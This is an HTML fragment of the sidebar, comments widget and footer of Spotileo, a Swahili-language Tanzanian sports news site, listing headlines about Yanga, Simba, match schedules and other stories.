		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kiswahili-kungara-paris-bakita-yatoa-wito-wadau-kujisajili/">Kiswahili Kung’ara Paris: BAKITA yatoa wito wadau kujisajili</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 day ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kocha Yanga akoshwa kiwango cha wachezaji wake" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.16.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">Kocha Yanga akoshwa kiwango cha wachezaji wake</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Simba inaandaa timu katili sana" href="https://spotileo.co.tz/simba-inaandaa-timu-katili-sana/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-220x150.jpeg 220w, https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-300x204.jpeg 300w, https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-1024x696.jpeg 1024w, https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-768x522.jpeg 768w, https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08.jpeg 1080w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/simba-inaandaa-timu-katili-sana/">Simba inaandaa timu katili sana</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 8, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="VIDEO: Neil Simpson impresses at Barum Czech Rally Zlíne" href="https://spotileo.co.tz/video-neil-simpson-impresses-at-barum-czech-rally-zline/" class="post-thumb"><img width="220" height="147" src="https://spotileo.co.tz/wp-content/uploads/2021/04/9.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2021/04/9.jpg 1920w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-300x200.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-1024x683.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-768x512.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-1536x1024.jpg 1536w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-696x464.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-1068x712.jpg 1068w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-630x420.jpg 630w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/video-neil-simpson-impresses-at-barum-czech-rally-zline/">VIDEO: Neil Simpson impresses at Barum Czech Rally Zlíne</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 12, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Shime awapongeza Twiga Stars" href="https://spotileo.co.tz/celebrating-25-years-since-rally-australias-first-wrc-inclusion-2/" class="post-thumb"><img width="201" height="150" src="https://spotileo.co.tz/wp-content/uploads/2021/10/sh.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2021/10/sh.jpeg 1024w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-300x224.jpeg 300w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-768x575.jpeg 768w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-696x521.jpeg 696w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-561x420.jpeg 561w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-80x60.jpeg 80w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-265x198.jpeg 265w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/celebrating-25-years-since-rally-australias-first-wrc-inclusion-2/">Shime awapongeza Twiga Stars</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 12, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kocha: Nina imani kubwa na Mayele na Makambo, tulieni" href="https://spotileo.co.tz/winners-and-losers-from-mls-matches-sep-5-7/" class="post-thumb"><img width="220" height="124" src="https://spotileo.co.tz/wp-content/uploads/2021/10/Yanga.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2021/10/Yanga.jpeg 479w, https://spotileo.co.tz/wp-content/uploads/2021/10/Yanga-300x168.jpeg 300w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/winners-and-losers-from-mls-matches-sep-5-7/">Kocha: Nina imani kubwa na Mayele na Makambo, tulieni</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 13, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kocha Yanga akoshwa kiwango cha wachezaji wake" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.16.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">Kocha Yanga akoshwa kiwango cha wachezaji wake</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Wabunifu wa mitindo wapigwa msasa elimu ya fedha" href="https://spotileo.co.tz/wabunifu-wa-mitindo-wapigwa-msasa-elimu-ya-fedha/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-11.11.23-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/wabunifu-wa-mitindo-wapigwa-msasa-elimu-ya-fedha/">Wabunifu wa mitindo wapigwa msasa elimu ya fedha</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 day ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kiswahili Kung’ara Paris: BAKITA yatoa wito wadau kujisajili" href="https://spotileo.co.tz/kiswahili-kungara-paris-bakita-yatoa-wito-wadau-kujisajili/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-11.14.24-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kiswahili-kungara-paris-bakita-yatoa-wito-wadau-kujisajili/">Kiswahili Kung’ara Paris: BAKITA yatoa wito wadau kujisajili</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 day ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kocha Yanga akoshwa kiwango cha wachezaji wake" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.16.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">Kocha Yanga akoshwa kiwango cha wachezaji wake</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Mimi sio wa mazoea!”-Barnaba Classic aweka msimamo mkali" href="https://spotileo.co.tz/mimi-sio-wa-mazoea-barnaba-classic-aweka-msimamo-mkali/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.10.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/mimi-sio-wa-mazoea-barnaba-classic-aweka-msimamo-mkali/">“Mimi sio wa mazoea!”-Barnaba Classic aweka msimamo mkali</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ahmed Ally:tumpe ushirikiano Kibabage" href="https://spotileo.co.tz/ahmed-allytumpe-ushirikiano-kibabage/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-08.34.25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ahmed-allytumpe-ushirikiano-kibabage/">Ahmed Ally:tumpe ushirikiano Kibabage</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-9">
							<img alt='Photo of MarvinNag' src='https://secure.gravatar.com/avatar/33c68a578be9f160e4d8457b28c4f44fdec7d1f18541ad760f9d376edae1a754?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33c68a578be9f160e4d8457b28c4f44fdec7d1f18541ad760f9d376edae1a754?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-9">
						MarvinNag					</a>
					<p>Сериалы Мир кино и литературы – это мои проводники в другие...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-8">
							<img alt='Photo of Randalltausa' src='https://secure.gravatar.com/avatar/33c68a578be9f160e4d8457b28c4f44fdec7d1f18541ad760f9d376edae1a754?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33c68a578be9f160e4d8457b28c4f44fdec7d1f18541ad760f9d376edae1a754?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-8">
						Randalltausa					</a>
					<p>заказать доставку цветов в москве на дом недорого с доставко...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-7">
							<img alt='Photo of JamesNum' src='https://secure.gravatar.com/avatar/a29f9bab6d9f3cfcecd9b087976fe9c1e9012836e3c7af179ef740b982b30be3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a29f9bab6d9f3cfcecd9b087976fe9c1e9012836e3c7af179ef740b982b30be3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-7">
						JamesNum					</a>
					<p>Tuugo appears to be a directory listing page for Seattle Tow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-6">
							<img alt='Photo of istanbul escorts' src='https://secure.gravatar.com/avatar/71887f97082889695e7ffd3cc1e19a4499a629bfaf3662ad3b99e0c488f114c1?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71887f97082889695e7ffd3cc1e19a4499a629bfaf3662ad3b99e0c488f114c1?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-6">
						istanbul escorts					</a>
					<p>This paragraph will assist the internet users for building u...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-5">
							<img alt='Photo of Ankara Escorts' src='https://secure.gravatar.com/avatar/962764f580ca8d9c56ca211136663de71038ccdc44af2aa76ba67cd9ea0ce2d9?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/962764f580ca8d9c56ca211136663de71038ccdc44af2aa76ba67cd9ea0ce2d9?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-5">
						Ankara Escorts					</a>
					<p>I visited multiple web sites however the audio feature for a...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="block-3" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="938" height="938" src="https://cp.spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1.jpeg" alt="" class="wp-image-7782" srcset="https://spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1.jpeg 938w, https://spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1-300x300.jpeg 300w, https://spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1-150x150.jpeg 150w, https://spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1-768x768.jpeg 768w" sizes="auto, (max-width: 938px) 100vw, 938px" /></figure>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp;  <a href="https://tsn.go.tz/" target="_blank" rel="nofollow noopener">Tanzania Standard Newspapers (TSN)</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-7749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7749"><a href="https://tsn.go.tz/">TSN</a></li>
<li id="menu-item-7842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7842"><a href="https://dailynews.co.tz/">Daily News</a></li>
<li id="menu-item-7843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7843"><a href="https://habarileo.co.tz/">HabariLEO</a></li>
<li id="menu-item-7844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7844"><a href="https://epaper.tsn.go.tz/">ePaper</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/spotileo"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/spotileotz"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/c/DailyNewsDigital"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/spotileo/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Kufuzu%20Kombe%20la%20Dunia%20Afrika%2C%20Ulaya&#038;url=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Kufuzu%20Kombe%20la%20Dunia%20Afrika%2C%20Ulaya%20https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/&text=Kufuzu%20Kombe%20la%20Dunia%20Afrika%2C%20Ulaya" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://spotileo.co.tz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/spotileo"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/spotileotz"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/c/DailyNewsDigital"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/spotileo/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="" href="https://spotileo.co.tz/7420-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">Europa</span></span><img width="348" height="220" src="https://spotileo.co.tz/wp-content/uploads/2024/05/fainali.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2024/05/fainali.jpg 1080w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-300x190.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-1024x648.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-768x486.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-696x440.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-1068x675.jpg 1068w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-664x420.jpg 664w" sizes="auto, (max-width: 348px) 100vw, 348px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/7420-2/">(no title)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">May 29, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ratiba ya mechi za leo duniani" href="https://spotileo.co.tz/ratiba-ya-mechi-za-leo-duniani/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-04-at-14.02.19_cf578881-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ratiba-ya-mechi-za-leo-duniani/">Ratiba ya mechi za leo duniani</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 4, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ratiba-ya-ligi-kuu-2024-25/">Ratiba ya Ligi kuu 2024/25</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Aziz Ki amkataa Mobetto" href="https://spotileo.co.tz/aziz-ki-amkataa-mobetto/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-6.01.33-PM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/aziz-ki-amkataa-mobetto/">Aziz Ki amkataa Mobetto</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ratiba ya michezo ya leo" href="https://spotileo.co.tz/ratiba-ya-michezo-ya-leo/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2024/11/hujuuuu-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ratiba-ya-michezo-ya-leo/">Ratiba ya michezo ya leo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 30, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/simba-inaandaa-timu-katili-sana/">
							<span class="date meta-item tie-icon">July 8, 2024</span>							<h3>Simba inaandaa timu katili sana</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/video-neil-simpson-impresses-at-barum-czech-rally-zline/">
							<span class="date meta-item tie-icon">April 12, 2021</span>							<h3>VIDEO: Neil Simpson impresses at Barum Czech Rally Zlíne</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/celebrating-25-years-since-rally-australias-first-wrc-inclusion-2/">
							<span class="date meta-item tie-icon">April 12, 2021</span>							<h3>Shime awapongeza Twiga Stars</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/winners-and-losers-from-mls-matches-sep-5-7/">
							<span class="date meta-item tie-icon">October 13, 2021</span>							<h3>Kocha: Nina imani kubwa na Mayele na Makambo, tulieni</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Kocha Yanga akoshwa kiwango cha wachezaji wake</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/kim-mechi-na-benin-imetufunza-mengi/">
							<span class="date meta-item tie-icon">October 12, 2021</span>							<h3>Kim: Mechi na Benin imetufunza mengi</h3>
						</a>
					</li>
